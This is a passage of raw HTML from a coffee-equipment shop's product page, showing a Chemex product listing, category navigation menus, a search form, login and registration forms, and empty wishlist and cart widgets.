        <div class="etheme-product-list-image"><a href="https://ashcoffee.com/product/chemex-6-cup-classic-coffeemaker/"><img loading="lazy" width="150" height="150" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-thumbnail size-thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 150px) 100vw, 150px" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/CM-6A-150x150.jpg" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/CM-6A-150x150.jpg 150w, https://ashcoffee.com/wp-content/uploads/2024/08/CM-6A-300x300.jpg 300w, https://ashcoffee.com/wp-content/uploads/2024/08/CM-6A-100x100.jpg 100w, https://ashcoffee.com/wp-content/uploads/2024/08/CM-6A-1x1.jpg 1w, https://ashcoffee.com/wp-content/uploads/2024/08/CM-6A-10x10.jpg 10w, https://ashcoffee.com/wp-content/uploads/2024/08/CM-6A.jpg 600w" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://ashcoffee.com/product/chemex-6-cup-classic-coffeemaker/">Chemex 6 Cup Classic Coffeemaker</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>5,109</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;5,109.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>5,099</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;5,099.</span></span>
</div>        </div>
        </div> <!-- .row -->		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		                                </div>
                            </div>

                        
                    </li>
                                        <li class="elementor-repeater-item-2ec5dcb item-level-0 item-design-dropdown">

                                <a class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade" href="https://ashcoffee.com/product-category/espresso-maker/">
        <span class="elementor-item">
                <span class="">Espresso Makers</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-left-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
                        </span>
        </a>
        
                        
                            <div class="nav-sublist-dropdown etheme-elementor-nav-menu--dropdown">
                                <div class="container">
                                    <ul id="menu-1-4fe5cba2" class="etheme-elementor-nav-menu vertical"><li id="menu-item-6974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6974 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/espresso-maker/portable-espresso-makers/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Portable Espresso Makers</span></a></li>
<li id="menu-item-6976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6976 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/brewing-tools/coffee-makers/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Coffee Makers</span></a></li>
<li id="menu-item-6977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6977 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/espresso-maker/semi-automatic/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Semi Automatic</span></a></li>
<li id="menu-item-6978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6978 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/espresso-maker/super-automatic/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Super Automatic</span></a></li>
<li id="menu-item-19512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19512 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/espresso-maker/commercial-espresso-machine/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Commercial Espresso Machine</span></a></li>
</ul>                                </div>
                            </div>

                        
                    </li>
                                        <li class="elementor-repeater-item-791f1eb item-level-0 item-design-dropdown">

                                <a class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade" href="https://ashcoffee.com/product-category/grinders/">
        <span class="elementor-item">
                <span class="">Grinders</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-left-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
                        </span>
        </a>
        
                        
                            <div class="nav-sublist-dropdown etheme-elementor-nav-menu--dropdown">
                                <div class="container">
                                    <ul id="menu-2-4fe5cba2" class="etheme-elementor-nav-menu vertical"><li id="menu-item-19513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19513 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/brewing-tools/hand-grinders-brewing-tools/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Hand Grinders</span></a></li>
<li id="menu-item-19514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19514 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/grinders/espresso-grinders/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Espresso Grinders</span></a></li>
</ul>                                </div>
                            </div>

                        
                    </li>
                                        <li class="elementor-repeater-item-1906b59 item-level-0 item-design-dropdown">

                                <a class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade" href="https://ashcoffee.com/product-category/brewing-tools/">
        <span class="elementor-item">
                <span class="">Brewing Tools</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-left-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
                        </span>
        </a>
        
                        
                            <div class="nav-sublist-dropdown etheme-elementor-nav-menu--dropdown">
                                <div class="container">
                                    <ul id="menu-3-4fe5cba2" class="etheme-elementor-nav-menu vertical"><li id="menu-item-6982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6982 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/brewing-tools/filters/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Filters</span></a></li>
<li id="menu-item-6983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6983 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/brewing-tools/pour-overs/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Pour Overs</span></a></li>
<li id="menu-item-6984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6984 item-level-0 item-design-dropdown columns-2"><a href="https://ashcoffee.com/product-category/brewing-tools/dripper/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Dripper</span></a></li>
<li id="menu-item-6985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6985 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/brewing-tools/server/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Server</span></a></li>
<li id="menu-item-19515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19515 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/brewing-tools/kettles/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Kettles</span></a></li>
<li id="menu-item-19516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19516 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/brewing-tools/scales/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Scales</span></a></li>
<li id="menu-item-19517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19517 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/brewing-tools/siphon/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Siphon</span></a></li>
<li id="menu-item-19518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19518 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/brewing-tools/cold-brew/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Cold Brew</span></a></li>
</ul>                                </div>
                            </div>

                        
                    </li>
                                        <li class="elementor-repeater-item-60cd4e7 item-level-0 item-design-dropdown">

                                <a class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade" href="https://ashcoffee.com/product-category/barista-tools/">
        <span class="elementor-item">
                <span class="">Barista Tools</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-left-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
                        </span>
        </a>
        
                        
                            <div class="nav-sublist-dropdown etheme-elementor-nav-menu--dropdown">
                                <div class="container">
                                    <ul id="menu-4-4fe5cba2" class="etheme-elementor-nav-menu vertical"><li id="menu-item-6986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6986 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/barista-tools/cleaning-products/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Cleaning Products</span></a></li>
<li id="menu-item-19519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19519 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/accessories/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Accessories</span></a></li>
<li id="menu-item-19520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19520 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/barista-tools/cups/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Cups</span></a></li>
<li id="menu-item-19521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19521 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/barista-tools/pitchers/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Pitchers</span></a></li>
<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19522 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/barista-tools/tampers/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Tampers</span></a></li>
<li id="menu-item-19523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19523 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/brewing-tools/water-kettles/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Water Kettles</span></a></li>
<li id="menu-item-19524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19524 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/barista-tools/portafilter/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Portafilter</span></a></li>
<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19525 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/brewing-tools/roasters/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Roasters</span></a></li>
<li id="menu-item-19526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19526 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/barista-tools/baskets/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Baskets</span></a></li>
<li id="menu-item-19527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19527 item-level-0 item-design-dropdown"><a href="https://ashcoffee.com/product-category/brewing-tools/coffee-maker/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Coffee Maker</span></a></li>
</ul>                                </div>
                            </div>

                        
                    </li>
                                                        </ul>
                                                    </div>
        </li>
                     </ul>
        
        </nav>
        		</div>
				</div>
				<div class="elementor-element elementor-element-44ed5200 elementor-widget-tablet__width-inherit etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_ajax_search" data-id="44ed5200" data-element_type="widget" data-settings="{&quot;focus_overlay&quot;:&quot;yes&quot;,&quot;product_sku&quot;:&quot;yes&quot;,&quot;trending_searches_list&quot;:&quot;Breville,Wacaco,Outin,Doppio,&quot;,&quot;post_types&quot;:[&quot;product&quot;],&quot;ajax_search&quot;:&quot;yes&quot;,&quot;min_chars&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ajax_search_results_heading_type&quot;:&quot;headings&quot;,&quot;posts_per_page&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;post_limit&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;product_stock&quot;:&quot;yes&quot;,&quot;product_category&quot;:&quot;yes&quot;,&quot;product_price&quot;:&quot;yes&quot;,&quot;global_post_type_date&quot;:&quot;yes&quot;,&quot;post_type_content_mobile&quot;:[&quot;image&quot;,&quot;title&quot;,&quot;product_price&quot;],&quot;trending_searches&quot;:&quot;yes&quot;,&quot;trending_searches_limit&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;results_max_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]}}" data-widget_type="theme-etheme_ajax_search.default">
				<div class="elementor-widget-container">
			
        <form class="etheme-search-form" role="search" action="https://ashcoffee.com" method="get" type="inline">
                        <div class="etheme-search-input-form-wrapper">

                
                <div class="etheme-search-input-wrapper">

                    
                    <input placeholder="Search for" class="etheme-search-form-input add-overlay-body-on-focus" type="search" name="s" title="Search" value="">

                    <input type="hidden" name="et_search" value="true">

                    
                                            <input type="hidden" name="post_type" value="product">
                    
                                            <span class="etheme-search-form-clear">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24" fill="currentColor"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    
                </div>

                <div class="etheme-search-form-button-wrapper">

                    <button class="etheme-search-form-submit" type="submit" title="Search" aria-label="Search">

                        			<i aria-hidden="true" class="et-icon et-zoom"></i><span class="elementor-screen-only">Search</span>
                    </button>
                </div>

            </div>
                        <div class="etheme-search-ajax-results">        <div class="etheme-search-trending-searches-wrapper hidden">
            <h3 class="etheme-search-trending-searches-heading etheme-search-form-title">
                Recommended for you                <span class="etheme-search-trending-searches-refresh"></span>
            </h3>

            <div class="etheme-search-trending-searches"></div>
        </div>
        </div>
        </form>
        		</div>
				</div>
				<div class="elementor-element elementor-element-419bc45 elementor-widget__width-auto etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-right etheme-elementor-off-canvas etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_account" data-id="419bc45" data-element_type="widget" data-settings="{&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_account.default">
				<div class="elementor-widget-container">
			        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__container elementor-lightbox" aria-hidden="false">
                    <div class="etheme-elementor-off-canvas__main" aria-hidden="false">
                                                    <div class="etheme-elementor-off-canvas__close-button outside">
                                <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor"
                                     viewBox="0 0 24 24">
                                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                                </svg>
                            </div>
                                                    <div class="etheme-elementor-off-canvas_content-head">
                                        <a href="https://ashcoffee.com/my-account/" class="flex justify-content-center flex-wrap">
                        <span class="etheme-elementor-off-canvas_content-head-icon full-width">
                <i aria-hidden="true" class="et-icon et-user-2"></i>                            </span>
        
                            <span class="etheme-elementor-off-canvas_content-head-label">
                    Sign In                </span>
                    </a>
                                    </div>
                                                <div class="etheme-elementor-off-canvas_content">
                            <div class="et_b-tabs-wrapper">            <div class="et_b-tabs">
                        <span class="et-tab active" data-tab="login">
                            Login                        </span>
                <span class="et-tab" data-tab="register">
                            Register                        </span>
            </div>
            <form data-tab-name="login" autocomplete="off" action="https://ashcoffee.com/my-account/" method="post" class="woocommerce-form et_b-tab-content active woocommerce-form-login login" >

	
	
	<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
		<label for="username">Username or email <span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
		<input type="text" class="input-text" name="username" required aria-required="true" id="username" value=""/>
	</p>
	<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
		<label for="password">Password <span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
		<input class="input-text woocommerce-Input" type="password" name="password" required aria-required="true" id="password"  autocomplete="current-password"/>
	</p>
	<div class="clear"></div>

	
	<p class="form-row form-row-wide flex justify-content-between align-center lost_password flex-wrap">
		<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
			<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
		</label>
        	</p>
	<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
		<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d4501bb0a1" /><input type="hidden" name="_wp_http_referer" value="/product/chemex-3-cup-classic-coffeemaker/" />		<input type="hidden" name="redirect" value="" />
		<button type="submit" class="button" name="login" value="Login">Login</button>
	</p>
            <p class="text-center m0">
            <a href="https://ashcoffee.com/my-account/lost-password/">Lost your password?</a>
        </p>
    
	<div class="clear"></div>

	
</form>
                                            <form method="post" autocomplete="off"
                              class="woocommerce-form woocommerce-form-register et_b-tab-content register"
                              data-tab-name="register"  action="https://ashcoffee.com/product/chemex-3-cup-classic-coffeemaker/?account-active-tab=register"                              action="https://ashcoffee.com/my-account/">

                            
                            
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row-wide">
                                <label for="reg_email">Email address                                    &nbsp;<span class="required">*</span></label>
                                <input type="email" class="woocommerce-Input woocommerce-Input--text input-text"
                                       name="email" id="reg_email" autocomplete="email"
                                       value=""/>                            </p>

                            
                                <p>A password will be sent to your email address.</p>

                            
                            <wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://ashcoffee.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
                            <p class="woocommerce-FormRow">
                                <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="5eb93b9fc4" />                                <input type="hidden" name="_wp_http_referer"
                                       value="https://ashcoffee.com/my-account/">
                                <button type="submit" class="woocommerce-Button button" name="register"
                                        value="Register">Register</button>
                            </p>

                            
                        </form>

                        </div>                        </div>
                                            </div>
                </div>
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                            <div class="elementor-button-wrapper">
            <a class="elementor-button elementor-button-link etheme-elementor-off-canvas__toggle_button" href="https://ashcoffee.com/my-account/" role="button" aria-expanded="false" aria-label="Sign In">
                <span class="elementor-button-content-wrapper">
                                <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-user-2"></i>                            </span>
                    <span class="button-text elementor-hidden-tablet elementor-hidden-mobile">
                Sign In            </span>
        
                        </span>
            </a>
        </div>
                        </div>

            </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-6826de88 elementor-widget__width-auto etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-zero-quantity-yes etheme-elementor-off-canvas__toggle-qty-top etheme-elementor-off-canvas-right etheme-elementor-off-canvas etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_wishlist" data-id="6826de88" data-element_type="widget" data-settings="{&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_wishlist.default">
				<div class="elementor-widget-container">
			        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__container elementor-lightbox" aria-hidden="false">
                    <div class="etheme-elementor-off-canvas__main" aria-hidden="false">
                                                    <div class="etheme-elementor-off-canvas__close-button outside">
                                <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor"
                                     viewBox="0 0 24 24">
                                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                                </svg>
                            </div>
                                                    <div class="etheme-elementor-off-canvas_content-head">
                                        <a href="https://ashcoffee.com/my-account/?et-wishlist-page" class="flex justify-content-center flex-wrap">
                        <span class="etheme-elementor-off-canvas_content-head-icon full-width">
                <i aria-hidden="true" class="et-icon et-heart-2"></i>                            </span>
        
                            <span class="etheme-elementor-off-canvas_content-head-label">
                    Wishlist                </span>
                    </a>
                                    </div>
                                                <div class="etheme-elementor-off-canvas_content">
                            <div class="et_b_wishlist-dropdown product_list_widget cart_list"><!--            <div class="woocommerce-mini-cart__empty-message empty">-->
            <div class="etheme-elementor-off-canvas_content-empty-message">
                <p class="text-center">No products in the wishlist.</p>
                    <div class="text-center">
                <a class="btn medium" href="https://ashcoffee.com/shop/"><span>Return To Shop</span></a>
            </div>
                    </div>
        </div>                        </div>
                                                    <div class="etheme-elementor-off-canvas_content-footer">
                                        <div class="woocommerce-mini-cart__footer-wrapper">
            <div class="product_list-popup-footer-wrapper" style="display: none">
                <p class="buttons mini-cart-buttons">
                                        <a href="https://ashcoffee.com/my-account/?et-wishlist-page"
                       class="button btn-view-wishlist wc-forward">View Wishlist</a>
                                           <a href="https://ashcoffee.com/my-account/?et-wishlist-page"
                       class="button btn-checkout add-all-products">Add all to cart</a>
                                   </p>
            </div>
        </div>
                                    </div>
                                            </div>
                </div>
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                            <div class="elementor-button-wrapper">
            <a class="elementor-button elementor-button-link etheme-elementor-off-canvas__toggle_button" href="https://ashcoffee.com/my-account/?et-wishlist-page" role="button" aria-expanded="false" aria-label="Wishlist">
                <span class="elementor-button-content-wrapper">
                                <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-heart-2"></i>                        <span class="elementor-button-icon-qty" data-counter="0">
            0        </span>
                    </span>
                    <span class="button-text elementor-hidden-tablet elementor-hidden-mobile">
                Wishlist            </span>
        
                        </span>
            </a>
        </div>
                        </div>

            </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-1a6bb505 elementor-widget__width-auto etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-zero-quantity-yes etheme-elementor-off-canvas__toggle-qty-top etheme-elementor-off-canvas-right etheme-elementor-off-canvas etheme-elementor-off-canvas-products-has-quantity-input etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_cart" data-id="1a6bb505" data-element_type="widget" data-settings="{&quot;automatically_open_canvas&quot;:&quot;yes&quot;,&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_cart.default">
				<div class="elementor-widget-container">
			        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__container elementor-lightbox" aria-hidden="false">
                    <div class="etheme-elementor-off-canvas__main" aria-hidden="false">
                                                    <div class="etheme-elementor-off-canvas__close-button outside">
                                <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor"
                                     viewBox="0 0 24 24">
                                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                                </svg>
                            </div>
                                                    <div class="etheme-elementor-off-canvas_content-head">
                                        <a href="https://ashcoffee.com/cart/" class="flex justify-content-center flex-wrap">
                        <span class="etheme-elementor-off-canvas_content-head-icon full-width">
                <i aria-hidden="true" class="et-icon et-shopping-bag-2"></i>                            </span>
        
                            <span class="etheme-elementor-off-canvas_content-head-label">
                    Cart                </span>
                    </a>
                                    </div>
                                                <div class="etheme-elementor-off-canvas_content">
                            <div class="widget_shopping_cart_content"><!--            <div class="woocommerce-mini-cart__empty-message empty">-->
            <div class="etheme-elementor-off-canvas_content-empty-message">
                <p class="text-center">No products in the cart.</p>
                    <div class="text-center">
                <a class="btn medium" href="https://ashcoffee.com/shop/"><span>Return To Shop</span></a>
            </div>
                    </div>
        </div>                        </div>
                                                    <div class="etheme-elementor-off-canvas_content-footer">
                                
        <div class="etheme-elementor-off-canvas-content-prefooter-inner">

                    <div class="cart-popup-footer">
            <a href="https://ashcoffee.com/cart/"
               class="btn-view-cart wc-forward">Shopping cart                 (0)</a>
            <div class="cart-widget-subtotal woocommerce-mini-cart__total total flex justify-content-between align-items-center"
                 data-amount="0">
                <span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0</bdi></span></span>            </div>
        </div>
        
            
                            <p class="buttons mini-cart-buttons">
                    <a href="https://ashcoffee.com/cart/" class="button wc-forward">View cart</a><a href="https://ashcoffee.com/checkout/" class="button btn-checkout wc-forward">Checkout</a>                </p>
            
